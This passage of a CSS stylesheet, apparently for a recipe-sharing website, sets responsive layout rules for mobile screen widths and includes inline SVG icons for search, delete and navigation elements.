    #thanks-fixed-btn.is_stuck {display: none !important;}
}


@media(max-width:767px){
	body { background:#fff; }

    .c-plates > .b-item { padding-left:5px; padding-right:5px; }
    .c-plates { margin:0 -5px; }

    .ad-container .ad-header {
        font-size: 18px;
        display: block;
        background: #348f75;
        color: #fff;
        line-height: 30px;
        padding: 5px 0 3px;
    }

    .ad-container {
        clear: both;
        margin: 50px -15px !important;
    }

    .user-home {text-align: center}
    .user-home .info-content {display: inline-block}
	.b-wht-container { box-shadow:none; padding-bottom:0; }
	.b-m-icons-nav .b-list { width:50%; float:left; }
	.b-m-icons-nav-container .b-m-icons-nav .b-list { width:100%; float:none; }
	.b-m-icons-nav-container .b-inv-popup { margin:0; }
	.b-m-icons-nav .b-list > li { margin:0; }
	.b-soc-indb .b-list { margin:0; }
	.b-soc-indb .b-list > li:last-child { padding-bottom:0; }
	.b-content { padding:0 0 10px 0; }
	.b-foot-container { margin:0 -15px; }
	.b-foot-meta, .b-copyright span { display:none; }
	.b-foot-nav-list > li, .b-foot-nav-list > li:first-child { display:none; }
	.b-foot-nav-list { display:block; padding:0 10px; }
	.b-foot-nav-list > li:nth-child(2) { display:block; width:100%; text-align:center; padding:0 0 15px 0; }
	.b-foot-nav-list > li:nth-child(4) { display:block; width:100%; text-align:center; padding:0; }
	.b-foot-nav-list .b-list li, .b-list-foot-soc li { display:inline-block; vertical-align:middle; padding:0 10px 10px 10px; line-height:15px; font-size:14px; font-weight:600; }
	.b-foot-nav-list .b-list li a { text-decoration:none; }
	.b-list-foot-soc .b-soc-link-vk, .b-list-foot-soc .b-soc-link-fb, .b-list-foot-soc .b-soc-link-in, .b-list-foot-soc .b-soc-link-pn { font-size:0; line-height:0; padding:0; overflow:hidden; text-indent:-9999em; width:23px; height:24px; }
	.b-list-foot-soc .b-soc-link-vk:before,.b-list-foot-soc .b-soc-link-vk:after, .b-list-foot-soc .b-soc-link-fb:before, .b-list-foot-soc .b-soc-link-fb:after, .b-list-foot-soc .b-soc-link-pn:before, .b-list-foot-soc .b-soc-link-pn:after { width:23px; height:24px; background-size:100% 100%; }
	.b-list-foot-soc .b-soc-link-in:before, .b-list-foot-soc .b-soc-link-in:after { width:24px; height:23px; background-size:100% 100%; }
	.b-foot-nav { background:none; border-radius:0; padding:0; margin:0; }
	.b-mob-ts-nav { display:block; }
	.navbar-head .navbar-toggle { display:block; }
	.nav-hd-justify::after { display:none; }
	.nav-hd-justify { margin:0; text-align:left; }
	.nav-hd-justify > li { display:block; }
	.nav-hd-ubm > li.b-sep { display:none; }
	.navbar-head .navbar-collapse { border-top:none; box-shadow:none; padding:0;  margin:-5px 0 -5px 0 !important; position:relative; background:none; }
	.b-navbar-in-x {background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10 5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st33%7Bfill:%23604440%7D%3C/style%3E%3Cpath class='st33' d='M0 0c0 2.8 2.2 5 5 5s5-2.2 5-5H0z'/%3E%3C/svg%3E") 0 bottom repeat-x; padding:0 0 5px 0; background-size:10px 6px; }
	.b-navbar-in { padding:20px 10px; background:#604440; }
	.b-top-mobsearch {  transition:none; padding:0 !important; }
	.b-top-mobsearch .b-top-search {background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10 5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st33%7Bfill:%23604440%7D%3C/style%3E%3Cpath class='st33' d='M0 0c0 2.8 2.2 5 5 5s5-2.2 5-5H0z'/%3E%3C/svg%3E") 0 bottom repeat-x; padding:0 0 5px 0; background-size:10px 5px; }
	.b-top-mobsearch .b-top-search .navbar-form { background:#604440; padding:12px 15px !important; }

	.navbar-head .navbar-collapse.collapse.in { z-index:999; overflow:visible; } 
	.navbar-head .navbar-header { height:10px; }
	.nav-hd-justify { padding:0 0 15px 0; text-align:center; margin:0 -10px; }
	.nav-hd-justify > li { display:inline-block; vertical-align:top; font-size:16px; line-height:20px; padding:0 5px 5px 5px; }
	.nav-hd-justify > li > a { color:#fff; }
	.nav-hd-justify > li > a:hover { color:#fff; }
	.nav-hd-justify > .active > a { color:#65beaa; }
	.nav-hd-ubm > li { display:block; font-size:21px; line-height:25px; padding:0 0 15px 0; }
	.nav-hd-ubm > li > a { display:inline-block; vertical-align:top; padding:0 18px; }
	.nav-hd-ubm > li > a:after, .nav-hd-ubm > li.nav-hover-li > a:after { width:5px; height:5px; background:#907c7a; content:''; border-radius:3px; left:0; top:12px; position:absolute; margin:0; }
	.nav-hd-ubm > li > a:before, .nav-hd-ubm > li.nav-hover-li > a:before { width:5px; height:5px; background:#907c7a; content:''; border-radius:3px; right:0; top:12px; position:absolute; margin:0; left:auto; }
	.nav-hd-ubm > .is-parent > a span { padding:0 25px 0 0; display:inline-block; vertical-align:top; position:relative; }
	.nav-hd-ubm > .is-parent > a span:before { content:''; width:17px; height:10px; right:0px; top:10px; position:absolute; background:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 23.3 13.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M.5 4.3c2.3 2.1 4.7 4.2 7 6.3 1.3 1.2 3 2.9 4.9 3.1 1.8.1 2.4-.9 3.5-2.2 2.5-2.8 4.7-5.9 7-8.8C24.2 1.1 22-1 20.8.5c-1.3 1.7-2.7 3.3-4 5-1 1.2-3.1 4.8-4.4 4.9-1.3.1-3.9-3.1-4.9-3.9-1.6-1.4-3.3-2.9-4.9-4.3C1.2.9-1 3 .5 4.3z'/%3E%3C/svg%3E") no-repeat; background-size:17px 10px; }
	.nav-hd-ubm > li.nav-hover-li > a::before { width:5px; height:5px; background:#907c7a; content:''; border-radius:3px; right:0; top:12px; position:absolute; margin:0; }
	.nav-hd-ubm > li.nav-hover-li > a::after { width:5px; height:5px; background:#907c7a; content:''; border-radius:3px; left:0; top:12px; position:absolute; margin:0; }
	.nav-hd-ubm > li.nav-hover-li > a { color:#fff; }
	.nav-hd-ubm > li.nav-hover-li > a span:before { transform:rotate(-180deg); }
	.nav-hd-ubm > li.nav-hover-li .b-hd-ubm-popup .b-ubm-inner { background:none; border:none; box-shadow:none; }
	.nav-hd-ubm > li.nav-hover-li .b-hd-ubm-popup .b-head { color:#fff; }
	.nav-hd-ubm > li.nav-hover-li .b-hd-ubm-popup .b-list { padding:20px 0 10px 0; }
	.b-hd-ubm-popup .b-sub-list li a { color:#fff; padding:0; margin:0; }
	.b-hd-ubm-popup .b-sub-list li a:after, .b-hd-ubm-popup .b-sub-list li a:before { display:none; }


	.container-fluid-head-meta { margin:-20px 0 0 0; }
	.navbar-collapse.in { margin-bottom:30px; }
	.b-articles-mid-list .b-pic { display:inline-block; vertical-align:top; }
	.b-articles-mid-list .b-pic img { width:auto; max-width:100%; }
	.b-banner img { width:auto; max-width:100%; margin:0 auto; }
	.b-banner-300 { margin:0; }

    .b-week-cooks .b-wchf-list > li {
        display: inline-block;
        vertical-align: top;
        width: 50%;
        margin: 0 -4px 0 0;
    }

    .b-week-cooks .b-wchf-list > li:first-child {
        width: 100%;
    }
	.b-spc-list { text-align:center; }
	.b-spc-list > li { display:inline-block; vertical-align:top; width:50%; margin:0 -4px 0 0; padding:0 10px 30px 10px; }
	.b-soc-insta .b-list li { width:33.33%; }
	.b-wn-box .b-head-meta .b-head { float:none; padding:0 0 10px 0; }
	.b-wn-box .b-head-meta .b-all-its { float:none; }
	.b-soc-indb .b-list { text-align:center; }
	.b-foot-nav-list .b-head { display:none; }
	.b-foot-meta .b-fm-search { padding:0 20px; }
	.b-hd-ubm-popup .b-ubm-inner { margin:0; } 
	.b-hd-ubm-popup { position:static; left:auto; top:auto; }
	.b-hd-ubm-popup .b-list > li { width:50%; }
	.b-hd-ubm-popup .b-list > li:last-child { display:none; }
	.b-inv-popup { width:100%; }
	.b-nuser-link, .b-list-topsoc { display:none; }
	.b-top-side { height:45px; background-position:0 bottom; position:relative; z-index:10; }
	.b-header { z-index:10; background:none; }
	.container-fluid-head-meta { display:none; }
	.container-fluid-head-meta { margin:0; height:0; }
	.b-header > .container { padding:0; }
	.navbar { min-height:0px; }
	.navbar-header { height:auto !important; }
	.b-wrap-mn-slider { margin:-7px -15px 20px -15px; }
	.b-mn-slider { }
	.b-wht-container { padding-top:0; }
	.b-header .col-sm-12 { min-height:0; }
	.navbar-head { border:none; }
	.b-mob-nbot { display:block; }
	.navbar-mobsearch { display:block; }
	.b-top-mobsearch { right:0px; top:40px; position:absolute; width:100%; }
	.b-top-search { padding:9px 0; }
	.b-top-search .navbar-form .form-group { padding:0 35px 0 0; background:#fff; border-radius:5px; }
	.b-top-search .navbar-form input.form-control { background:none; width:100%; height:32px; padding:3px 10px; border:none; }
	.b-top-search .btn-search { background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 39' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e95c5c%7D%3C/style%3E%3Cpath class='st0' d='M42.1 31.1c-3.8-3.3-8.6-5.9-12.9-8.7 1.3-3.2 1.6-6.9 1-10.4-.1-.3-.2-.5-.3-.7C26.7-7-1.8-1.5.1 16.7c.9 8.9 9.6 14.8 18.3 14 2.4-.2 4.5-1 6.2-2.2 2.1 1.7 4.1 3.4 6.2 5.1 1.9 1.6 3.9 3.7 6.1 5 2.3 1.3 3.5-.2 4.8-1.9 1.4-1.9 2.6-3.7.4-5.6zm-25.3-3.4c-6.3-.1-12.4-4.1-13.6-10.4C.3 2.5 24.9-3.6 27 12c0 .3.2.6.3.8 1.3 7.2-2.4 15-10.5 14.9zm22.5 7.2c-.2.3-1.1 1.3-.8 1.3-.2 0-2.9-2.6-3.7-3.2-2.6-2.2-5.3-4.4-8-6.5.4-.4.7-.9 1-1.3 2.5 1.7 5 3.3 7.4 5 1.2.8 3.4 1.8 4.4 2.9.7.9.5.6-.3 1.8z'/%3E%3Cpath class='st0' d='M14 6.1c-5.7.5-9.4 5.7-7.8 11.3.6 1.8 3.5 1.1 2.9-.8-1-3.6 1.1-7.2 4.9-7.5 1.9-.2 1.9-3.2 0-3z'/%3E%3C/svg%3E") no-repeat; width:28px; height:25px; font-size:0; line-height:0; text-indent:-9999em; overflow:hidden; border:none; right:19px; top:15px; position:absolute; border-radius:0 !important; }
	.b-top-search .btn-search:hover { opacity:1; }
	.b-top-search .btn-search:active { box-shadow:none; top:4px; }
	#back-top {
        display: none !important;
        bottom: 0;
        font-size: 14px;
        font-weight: 300;
        background-size: 10px 20px;
        width: 40px;
        text-indent: -9999px;
        background-position: center;
        padding: 0;
        border-radius: 4px 0 0 0;
    }
	.nav-hd-ubm > li.nav-hover-li .b-hd-ubm-popup .b-head { display:none; }
	.b-hd-ubm-popup .b-sub-list li { text-align:center; }
	.b-foot-container { margin:0; border-top:2px solid #e7d8c9; }
	.b-full-ver { display:block; }
	.b-tps-mycbook { display:none; }

	.breadcrumb { padding-top:20px; line-height: 20px;}

	.b-int-thead .b-page-head { font-size:24px; line-height:30px; }

    .b-int-thead-recipe .b-page-head {
        line-height: 30px;
        padding-top: 10px;
    }
	.b-mycbook-box { margin:0 0 20px 0; }
	
	.b-m-icons-nav-container .b-m-icons-nav .b-list > li.active { background:#fff7ec; border-top:2px solid #27886c; }

    .b-attachment-list {
        float: none;
        padding-bottom: 10px;
    }

    .b-add-comment .btn-send {
        float: none;
    }


    .b-v-share-list .shares__item.share-label{
	    display: block;
	    float: none;
    }
    .b-v-share-list .b-item.pull-left.shares__list {
	    float: none !important;
	    display: inline-block;
	    text-align: center;
    }
    .b-v-share-list .b-item.pull-right {
        float: none;
        display: block;
        text-align: center;
        margin: 10px 0 20px 0 !important;
        padding: 0;
        width: 100%;
    }

	.b-v-share-list .b-bitp-nav li {display: inline-block !important;}

    .b-v-share-list {
        text-align: center;
    }

    .b-irec-meta-info {
        text-align: center;
    }

    .b-irec-meta-info .b-mycbook-box {
        float: none;
        margin: 0 auto 10px auto;
    }

    .b-int-text .b-irec-meta-info .b-rec-meta {
        text-align: left;
    }

    .b-irec-stp-item > .b-text {
        overflow: hidden;
    }

    .b-newrec-add .form-group-numserv {
        width: 100%;
        margin: 0 0 25px 0;
    }

    .b-newrec-add .form-group-cooktime .form-control {
        width: 100%;
    }

    .b-newrec-add .form-inline .form-group-cooktime .form-group label {
        margin: -10px 0 0 0;
    }

    .b-list-addparam > li, .b-list-addparam > li:last-child {
        width: 100%;
        padding-bottom: 10px;
    }

    .b-step-section .b-load-file {
        padding-bottom: 20px;
    }

    .b-ipage-head {
        font-size: 24px;
        line-height: 30px;
    }

    #recListIngred {
        height: 180px;
        margin: 0 0 20px 0;
    }

    .b-newrec-add .b-area-with-num .form-control {
        height: 180px;
    }

    .b-newrec-add .form-group-cooktime .form-control {
        width: 50%;
        display: inline-block;
        vertical-align: top;
        margin-right: 10px;
    }

    .b-newrec-add .form-inline .form-group-cooktime .form-group label {
        display: inline-block;
        vertical-align: top;
        margin: 0;
    }

    .b-newrec-add .form-inline .form-group-cooktime .form-group {
        padding: 0 0 20px 0;
    }

    .b-newrec-add .form-inline .form-group.form-group-cooktime {
        margin: 0;
    }

    .b-m-icons-nav-container {
        margin: 0 0 20px 0;
    }

    .b-user-navin-mobile {
        display: block;
    }

    .b-user-navin-wrapper {
        display: none;
        text-align: center;
    }

    .b-user-navin {
        display: inline-block;
        vertical-align: top;
        padding: 3px 10px 0 10px;
        width: auto;
        text-align: left;
        margin: auto;
    }

    .b-user-navin > li {
        margin: 0 0 5px 0;
        width: 100%;
        display: block;
    }

    .b-user-navin > li:last-child {
        margin: 0;
    }

    .b-user-navin {
        margin-left: 0;
    }

    .b-user-navin a {
        display: inline-block;
        vertical-align: top;
    }

    .b-user-navin a span {
        border-color: transparent;
        color: #563b37;
    }

    .b-user-navin-container {
        border: 1px solid #e7d8c9;
        background: #fff7ec;
    }

    /*.b-user-navin > li.visible-xs { text-align:center; }*/
    .c-height-100p {
        margin-right: 16px !important;
        width: auto;
    }

    .b-side-rep-col .b-side-rep-ingredients {
        width: 100%;
        padding: 0 15px;
    }

    .b-side-cookbook {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }

    input[type="checkbox"] + label:hover:after {
        opacity: 0;
    }

    input[type="checkbox"]:checked + label:after {
        opacity: 1;
    }

    .b-live-line .b-ll-td-right {
        display: none;
    }

    .b-ll-mob-info {
        display: block;
        padding: 10px 0 5px 0;
    }

    .b-ll-mob-info .b-rec-suscription {
        padding: 0;
    }

    .b-list-dialog > .b-item:hover .b-inner {
        border: 2px solid transparent;
    }

    .b-list-dialog .b-link-del-message, .user-home .btn-settings {
        display: block;
    }

    .b-list-dialog .b-tb .b-meta {
        width: 220px;
    }

    .b-link-prevpage {
        float: none;
        margin: 0;
    }

    .b-iph-wrapper .b-ipage-head {
        float: none;
        padding: 0 0 15px 0;
    }

    .b-iph-wrapper {
        padding: 0 0 25px 0;
    }

    .b-wrap-one-dialog .b-list-dialog .b-tb .b-meta {
        width: 185px;
    }

    .b-sett-form .form-inline .form-group {
        display: inline-block;
        vertical-align: top;
        white-space: nowrap;
    }

    .b-list-brthd .form-inline input.form-control {
        display: inline-block;
        vertical-align: middle;
    }

    .b-list-brthd > .b-item {
        display: block;
    }

    .b-list-brthd .b-fzero {
        width: auto;
        margin: 15px 0 0 0;
    }

    .b-send-verif {
        margin: -20px 0 -10px 0;
    }

    .b-sstep-pic-nav {
        margin-bottom: 10px;
    }

    .b-rec-pic .popover {
        min-width: 150px;
        max-width: 150px;
        width: 150px;
    }

    .modal-content {
        padding: 40px 20px 40px 20px;
    }

    .modal .close {
        right: 10px;
        top: 10px;
    }

}

/* 767 */

@media (max-width: 760px) {
	.b-wn-box .b-head-meta, .b-int-text{padding-bottom: 15px;}
	.b-int-text.b-recipe-intro-block {padding: 0;}
	.b-list-btn-category{padding-bottom: 5px;}

    .b-myprec-form-inner .b-btn-control, .b-myprec-note-form .b-btn-control {
        position: relative;
        padding: 0 0 50px 0;
    }

    .b-myprec-form-inner .b-btn-control .btn-cansel, .b-myprec-note-form .b-btn-control .btn-cansel {
        width: 100%;
        margin: 0;
        left: 0;
        bottom: 0px;
        position: absolute;
    }

    .b-myprec-form-inner .b-btn-control .btn-save, .b-myprec-note-form .b-btn-control .btn-save {
        width: 100%;
        margin: 0;
        text-align: center;
        padding: 0;
    }

    .b-myprec-form-inner .b-btn-control .btn-save:before, .b-myprec-note-form .b-btn-control .btn-save:before {
        position: relative;
        left: auto;
        top: 0px;
        background-position: 0 center;
        margin: 0 8px 0 0;
        display: inline-block;
        vertical-align: top;
    }

    .b-myprec-note-form  .b-ipn-box {padding: 14px;}

    .b-myprec-note-form-inner .b-btn-control {
        position: relative;
        padding: 0 0 50px 0;
    }

    .b-myprec-note-form-inner .b-btn-control .btn-cansel {
        width: 100%;
        margin: 0;
        left: 0;
        bottom: 0px;
        position: absolute;
    }

    .b-myprec-note-form-inner .b-btn-control .btn-save {
        width: 100%;
        margin: 0;
        text-align: center;
        padding: 0;
    }

    .b-myprec-note-form-inner .b-btn-control .btn-save:before {
        position: relative;
        left: auto;
        top: 0px;
        background-position: 0 center;
        margin: 0 8px 0 0;
        display: inline-block;
        vertical-align: top;
    }
}

@media(max-width:740px){
	.b-list-nav-cpages, .b-ipage-head-buttons { display:none; }

    .b-nav-views {
        padding: 0;
    }
}

@media(max-width:680px){
	.b-m-icons-nav .b-list { width:100%; }

    .b-newrec-tabs-nav {
        padding: 0 0 10px 0;
    }

    .b-newrec-tabs-nav > li {
        margin-bottom: 15px;
    }

    .b-rec-imeta {
        padding-right: 0;
    }

    .b-link-imeta-del-rec {
        position: static;
        right: auto;
        top: auto;
        display: inline-block;
        vertical-align: top;
        margin: -5px 0 15px 0;
    }

    .b-list-cooks .b-rec-suscription {
        position: static;
        right: auto;
        top: auto;
        padding: 10px 0 0 0;
    }

    .b-list-cooks .b-head-meta {
        padding: 0;
    }

    .modal-dialog {
        width: 96%;
        margin: 0 auto;
    }

    .b-enter-tabs-nav a {
        font-size: 18px;
        padding: 5px 10px;
    }
}

@media (max-width: 620px) {
    .b-int-text .b-irec-meta-info .col-xs-6 {
        float: none;
        width: 100%;
        padding: 0 15px 10px 15px
    }

    .b-sub-col-content .b-int-text .b-irec-meta-info {
        text-align: center;
    }

    .b-sub-col-content .b-int-text .b-irec-meta-info .col-xs-6 {
        text-align: center;
    }

    .b-int-text .b-irec-meta-info .b-rec-meta {
        text-align: center;
    }

    .b-rec-suscription, #thanks-fixed-btn {
        text-align: center !important;
    }

    .b-list-cooks .b-rec-suscription {
        text-align: right;
    }

    .b-ll-mob-info .b-rec-suscription {
        text-align: right;
    }

    .b-rsus-already {
        white-space: normal;
    }

    .b-list-photobs .b-item, .b-list-photobs .grid-sizer {
        width: 50%;
    }

    .b-list-cooks .b-ava::after {
        width: 40px;
        height: 40px;
    }

    .b-list-cooks .b-ava a, .b-list-cooks .b-ava img {
        width: 40px;
        height: 40px;
    }

    .b-list-cooks .b-ava-place {
        width: 40px;
        height: 40px;
        background-size: 28px 31px;
    }

    .b-list-cooks .b-inner {
        padding: 0 0 0 50px;
    }
}


@media(max-width:580px){
    .comments-wr .btn-primary {width: 100%;}
    .comment-photo-thumb{max-width: 100% !important; height: auto;}
    .recipe-status-line {margin-bottom: 10px !important;}
	.b-hd-ubm-popup .b-list > li { width:100%; }
	.b-hd-ubm-popup .b-sub-list li { font-size:16px; line-height:20px; padding:0 0 10px 0; text-align:center; }
	.b-hd-ubm-popup .b-sub-list li a { font-size:16px; line-height:20px; }
	.b-hd-ubm-popup .b-sub-list li a:hover { color:#fff; }
	.b-list-p-community > li { width:50%; }

    .b-list-dialog .b-tb .b-meta {
        width: 180px;
    }

    .b-article .table td, .b-article .table th {
        font-size: 14px;
        padding: 10px 5px;
    }

    .b-article .table time {
        font-size: 12px;
    }

    .b-tblg-nav .b-separator {
        display: none;
    }

    .b-popn-links {
        font-size: 18px;
    }
	.create-account-success .btn-settings {display: block; width: 100%; margin: 0 0 15px;}

	.sm-text-center {text-align: center;}
	.sm-display-block {display: block;}
}



@media(min-width:481px){
    .b-irec-stp-item.no-image .b-stp-counter {
        left: 0;
    }
    .b-irec-stp-item.no-image .b-desc {
        margin: 20px 0 0 100px;
    }

    .b-irec-stp-list .b-irec-stp-item {
        min-height: 160px;
    }


    .b-irec-stp-list-mode-2 .b-irec-stp-item.no-image .b-desc {
        margin: 0;
    }
    .b-irec-stp-list-mode-2 .b-irec-stp-item {
        min-height: inherit;
    }

}

@media(max-width:480px){
	.b-irec-ingredients{
		padding: 15px 10px 5px 10px;
		margin-left: -15px;
		margin-right: -15px;
	}

	.column-2,.column-3,.column-4{column-count: 1 !important;}
    .section-list-back a {font-size: 14px;}
    .wide-block {margin-bottom: 25px;}
    .main-pic-image-mobile {display: block !important;}
    .main-pic-image-desktop {display: none;}

    .b-irec-stp-list {margin: 0 -15px;}
    .b-irec-stp-list .b-irec-stp-item .b-stp-counter {right: 10px;}

	.b-nuser-link > li { font-size:13px; }
	.b-nuser-link .b-link-enter { padding:0; }

    .b-nuser-link .b-link-enter, .b-irec-steps .b-irec-stp-head {
        padding: 0;
    }
	.b-nuser-link .b-link-enter:after { display:none; }
	.b-list-topsoc .b-soc-link-vk { width:24px; height:23px; background-size:100% 100%; }
	.b-list-topsoc .b-soc-link-fb { width:24px; height:23px; background-size:100% 100%; }
	.b-list-topsoc .b-soc-link-in { width:23px; height:24px; background-size:100% 100%; }
	.b-list-topsoc .b-soc-link-pn { width:21px; height:24px; background-size:100% 100%; }
	.b-list-topsoc li { padding:0 4px; }
	.b-spc-list > li { width:100%; }
	.b-soc-insta .b-list li { width:50%; }
	.b-inv-popup { position:static; left:auto; top:0; margin-top:-55px; }
	.b-m-icons-nav .b-list > li .b-inner { height:auto; }
	.b-m-icons-nav .b-list > li { height:auto; }
	.b-inv-popup .b-pop-list > li { display:block; }
	.b-inv-popup .b-all-its { top:auto; bottom:20px; }
	.b-inv-popup .b-pop-list { padding-top:60px; padding-bottom:40px; }
	.b-mn-slider .b-caption { font-size:21px; line-height:25px; }
	.b-mn-slider .b-caption span::before, .b-mn-slider .b-caption span::after { display:none;  }
	.b-mn-slider .b-caption span { padding:0 10px; }
	.b-week-cooks .b-wch-1, .b-week-cooks .b-wch-2, .b-week-cooks .b-wch-3, .b-week-cooks .b-wch-4, .b-week-cooks .b-wch-5:after, .b-week-cooks .b-wch-5:before, .b-week-cooks .b-wch-6:after, .b-week-cooks .b-wch-6:before { background:none; }
	.b-soc-indb .b-list > li { width:100%; }
	.b-v-share-inner { padding:15px 20px; }
	.b-recip-filter .col-xs-6 { width:100%; }
	.pagination { text-align:center; display:block; margin:5px 0; }
	.b-nav-pagination { float:none; }

    .b-nav-views {
        float: none;
        text-align: center;
        padding: 0 0 0 0;
	    margin: 15px 0 5px;
    }
	.b-list-mode-view { float:none; }
	.b-pg-wrapper { padding-left:0; padding-right:0; }
	.pagination > li { padding: 0 5px; }
    .pagination > li:first-child {margin-right: 5px;}
    .pagination > li:last-child {margin-left: 5px;}

	.b-result-list-recipes .b-rec-tb { width:100%; }
	.b-result-list-recipes .b-rec-td-left { display:block; width:100%; }
	.b-result-list-recipes .b-rec-td-right { display:block; width:100%; padding:15px 0 0 0; }
	.b-list-btn-category a { padding:5px 10px 9px 10px; font-size:15px; }
	.b-list-btn-category > li { display:block; text-align:center; }
	.btn-go-rec { display:block; width:100%; }

    .b-link-simrec {
        font-size: 16px;
    }

    .b-add-comment {
        padding: 20px;
    }

    .b-add-comment-my-message {
        padding: 0;
    }

    .b-add-comment .b-ava {
        display: none;
    }

    .b-i-comment .b-i-comment {
        margin: 0 0 0 30px;
    }

    .b-irec-ingredients .b-list-double > li {
        width: 100%;
    }

    .b-irec-ingredients .b-list > li {
        padding-bottom: 5px;
    }

    .b-irec-stp-head .b-head {
        display: none;
    }

    .b-irec-stp-list .b-irec-stp-item {
        display: block;
    }

    .b-irec-main-pic {
        margin-left: -15px;
        margin-right: -15px;
    }

    .b-irec-stp-list .b-irec-stp-item > .b-pic {
        display: block;
        border-radius: 4px;
        width: 100%;
    }

    .b-irec-stp-list .b-irec-stp-item > .b-pic img {
        width: 100%;
        height: auto;
    }

    .b-irec-stp-list .b-irec-stp-item > .b-text {
        display: block;
        padding: 20px 10px;
    }

    .b-irec-stp-item .b-desc {
        font-size: 20px;
        line-height: 26px;
    }

    .b-irec-stp-item .b-stp-hint {
        font-size: 19px;
        line-height: 25px;
        padding: 20px 0 20px;
        margin: 30px 0 10px;
    }

    .b-irec-stp-list .b-irec-stp-item .b-stp-counter {
        display: none;
    }

    .step-counter {display: none}
    .m-step-counter {
        display: block;
        line-height: 30px;
        color: #563b37;
        font-weight: 600;
        padding: 0 10px 10px;
        font-size: 22px;
    }

    .b-irec-stp-head .b-list-mode-view {
        display: none;
    }

    .x-mob-hide {
        display: none !important;
    }

    .b-ipn-toggler-link {
        padding-left: 5px;
        padding-right: 5px;
        font-size: 15px;
    }

    .b-ipn-toggler-link span:after {
        top: -3px;
    }

    .b-add-comment .btn-send {
        display: block;
        width: 100%;
    }

    .b-mob-480 {
        display: block;
    }

    .b-list-attach > li, .b-attachment-list > li {
        width: 50%;
    }

    .b-stat-message {
        float: none;
        width: 100%;
        text-align: center;
    }

    .b-statnbut .btn-send, .b-statnbut .btn-save-draft {
        float: none;
        width: 100%;
        margin: 0 0 10px 0;
    }

    .b-link-add-more-step {
        width: 100%;
        text-align: center;
    }

    .b-ck-filter-group .b-ck-head {
        font-size: 18px;
    }

    .b-ck-filter-toggler-link {
        font-size: 15px;
    }

    .b-result-list-recipes .b-rec-pic {
        /*margin-left: -15px;
        margin-right: -15px;*/
    }

    .b-rec-tb .b-rec-meta, .b-rec-tb .b-mypers-rec {
        display: none;
    }

    .b-result-list-recipes .b-rec-pic {
        padding: 0 0 10px 0;
    }

    .b-result-list-recipes .b-rec-td-right {
        padding: 0;
    }

    .b-rec-imeta {
        padding: 0;
        position: static;
    }

    .b-result-list-recipes .b-rec-tb {
        display: block;
        position: relative;
    }

    .b-link-imeta-del-rec {
        right: -10px;
        top: 5px;
        position: absolute;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 4px;
        background: #e85454 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 26.2 35' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M23.2 10.7c-6.7 1-13.2 1.1-19.9.4-.7-.6-2.1 0-1.9 1.3 1 6 1.8 12 2.3 18 0 .1 0 .2.1.3.6 3 5.1 3.9 7.5 4.2 3.3.4 8.4.1 10.7-2.9 0 0 0-.1.1-.1.2-.1.3-.4.4-.6 1.3-6.3 2.1-12.6 2.4-19.1 0-.4-.1-.6-.3-.8-.4-.5-.9-.8-1.4-.7zm-3.1 19.7c-1.5 1.8-4.8 2.1-6.9 2.2-1.1 0-7.1-.5-7.3-2.2-.5-5.6-1.1-11.3-2-16.8 6.2.6 12.3.5 18.5-.3-.4 5.7-1.1 11.4-2.3 17.1zM25.9 6c0-.5-.2-1-.8-1.2-2.9-.7-5.7-.7-8.6-.6-.1-2-.9-4.3-3.2-4.3C11 0 9.9 2.2 9.9 4.3c-2.2 0-4.5 0-6.6.3-2.7.3-5 3.4-1.6 4.9 2.1.9 5.1.5 7.2.6 3.7.2 7.4.3 11 0C22 10 27.5 9 25.9 6zM13.3 2.4c.8 0 .9 1.1.9 1.9h-2c0-.8.2-1.9 1.1-1.9zm5.3 5.4c-1.8.1-3.7.1-5.5.1-1.9 0-3.7-.1-5.6-.2-1.1 0-2.9.2-3.9-.2-.8-.1-.8-.2.1-.5 1 0 1.9 0 2.9-.1 1.9 0 3.8-.1 5.7-.1 3.7-.1 7.6-.5 11.3.2-.9.1-4.4.8-5 .8zM8 17.2c.6 4.1 1.1 8.1 1.4 12.2.1 1.6 2.1 1.5 2.3 0V29c0-.3 0-.5-.1-.7-.3-3.9-.8-7.8-1.4-11.7-.2-1.6-2.4-.9-2.2.6zm9.2 12c.2-4.2.3-8.3.5-12.5.1-1.6-2.2-1.6-2.3 0-.2 4.2-.3 8.3-.5 12.5-.1 1.6 2.2 1.6 2.3 0z'/%3E%3C/svg%3E") center 5px no-repeat;
        background-size: 17px 23px;
        margin: 0;
    }

    .b-link-imeta-del-rec:hover {
